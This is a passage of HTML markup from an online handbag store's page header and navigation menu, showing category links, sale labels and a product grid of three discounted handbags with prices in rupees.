                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 20" fill="none"><path d="M11.74 9.63449C10.8177 10.5567 9.69606 11.0179 8.375 11.0179C7.05394 11.0179 5.91983 10.5567 4.97266 9.63449C4.05041 8.68731 3.58929 7.5532 3.58929 6.23214V0.25L5.98214 1.44643L8.375 0.25L10.7679 1.44643L13.1607 0.25V6.23214C13.1607 7.5532 12.6871 8.68731 11.74 9.63449ZM5.38393 5.03571V6.23214C5.38393 7.05469 5.67057 7.76507 6.24386 8.36328C6.84208 8.93657 7.55246 9.22321 8.375 9.22321C9.19755 9.22321 9.89546 8.93657 10.4688 8.36328C11.067 7.76507 11.3661 7.05469 11.3661 6.23214V5.03571H5.38393ZM11.74 11.6161C13.1109 11.6161 14.2824 12.1146 15.2545 13.1116C16.2515 14.0837 16.75 15.2552 16.75 16.6261V17.5982C16.75 18.0967 16.5755 18.5205 16.2266 18.8694C15.8776 19.2184 15.4539 19.3929 14.9554 19.3929H1.79464C1.29613 19.3929 0.872396 19.2184 0.523438 18.8694C0.174479 18.5205 0 18.0967 0 17.5982V16.6261C0 15.2552 0.486049 14.0837 1.45815 13.1116C2.45517 12.1146 3.63914 11.6161 5.01004 11.6161C5.38393 11.6161 5.7952 11.6908 6.24386 11.8404C6.94178 12.0897 7.65216 12.2143 8.375 12.2143C9.09784 12.2143 9.80822 12.0897 10.5061 11.8404C10.9548 11.6908 11.3661 11.6161 11.74 11.6161ZM14.9554 17.5982V16.6261C14.9554 15.7537 14.6313 15.006 13.9833 14.3828C13.3601 13.7347 12.6124 13.4107 11.74 13.4107C11.5655 13.4107 11.3536 13.4606 11.1044 13.5603C10.232 13.8594 9.32217 14.0089 8.375 14.0089C7.42783 14.0089 6.51804 13.8594 5.64565 13.5603C5.39639 13.4606 5.18452 13.4107 5.01004 13.4107C4.13765 13.4107 3.37742 13.7347 2.72935 14.3828C2.10621 15.006 1.79464 15.7537 1.79464 16.6261V17.5982H14.9554Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Account                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-cart elementor-repeater-item-befd06f">
                    <a class="elementor-button-link" href="https://www.esbeda.com/cart/">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
                                <span class="button-text">
                            Cart            <span class="etheme-elementor-off-canvas-total-inner">
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>            </span>
                                </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wishlist elementor-repeater-item-49563a7">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart"></i>                            </span>
                                <span class="button-text">
                            Wishlist                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-compare elementor-repeater-item-052cefe">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-compare-page">
                <span >
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Compare                        </span>
                                    </span>
            </a>
                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="etheme-elementor-header-sticky elementor-element elementor-element-42842553 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="42842553" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-203db00 etheme-elementor-nav-menu__align-left etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="203db00" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited_after&quot;:7}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="203db00">
                <li class="item-design-dropdown add-overlay-body-on-hover with-arrow">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Categories</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown with-arrow">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-f338bea item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Handbags</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6013 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-158">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6777">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5872">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4354">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9846">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5865 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-448">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1821">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4450">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img fetchpriority="high" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail  main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-10ef7f5 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Wallets</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
